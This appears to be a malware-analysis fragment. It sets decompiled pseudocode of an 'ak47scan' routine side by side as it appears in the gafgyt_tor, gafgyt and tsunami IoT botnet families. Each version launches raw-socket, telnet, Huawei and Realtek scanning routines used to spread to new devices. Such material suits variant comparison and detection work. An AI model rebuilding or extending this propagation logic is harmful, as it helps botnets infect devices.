 int __cdecl ak47scan(int a1)
{
  time_t v1; // ebx
  __pid_t v2; // eax
  __pid_t v4; // [esp+4h] [ebp-14h]
  int v5; // [esp+8h] [ebp-10h]

  v4 = fork();
  v5 = sysconf(84);
  if ( v4 )
    scanPid = v4;
  v1 = time(0);
  v2 = getpid();
  srand(v1 ^ v5 * v2);
  if ( socket(2, 3, 255) < 0 )
    return ak47telscan(1000, v5 << 9, a1);
  scanner_init(a1);
  port80_init();
  return port8080_init();
}
gafgyt_tor
int __cdecl ak47scan(int a1)
{
  int v1; // ebx
  int v2; // eax
  int v4; // [esp+20h] [ebp-18h]
  int v5; // [esp+24h] [ebp-14h]

  v4 = fork();
  v5 = sysconf(84);
  if ( v4 )
    scanPid = v4;
  v1 = time(0);
  v2 = getpid();
  srandom(v1 ^ v5 * v2);
  port80_init();
  port8080_init();
  scanner_init(a1);
  return ak47telscan(1000, v5 << 9, a1);
}
gafgyt
int __cdecl ak47scan(int a1)
{
  int result; // eax
  int v2; // ebx
  int v3; // eax
  int v4; // [esp+20h] [ebp-18h]
  int v5; // [esp+24h] [ebp-14h]
  int i; // [esp+2Ch] [ebp-Ch]

  v4 = fork();
  v5 = 2 * sysconf(84);
  if ( v4 )
  {
    result = v4;
    scanPid = v4;
  }
  else
  {
    for ( i = 0; ; ++i )
    {
      result = i;
      if ( i >= v5 )
        break;
      v2 = time(0);
      v3 = getpid();
      srandom(v2 ^ v5 * v3);
      if ( socket(2, 3, 255) >= 0 )
      {
        huawei_init();
        realtekscanner_scanner_init();
        scanner_init(a1);
      }
      else
      {
        ak47telscan(1000, v5 << 9, a1);
      }
    }
  }
  return result;
}
tsunami